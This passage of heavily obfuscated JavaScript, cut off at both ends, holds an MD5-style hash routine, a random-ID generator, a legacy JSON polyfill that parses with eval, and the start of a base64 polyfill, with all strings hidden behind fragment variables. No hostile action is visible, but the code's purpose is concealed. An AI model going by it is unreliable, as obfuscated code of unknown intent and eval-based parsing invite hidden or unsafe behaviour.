T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var 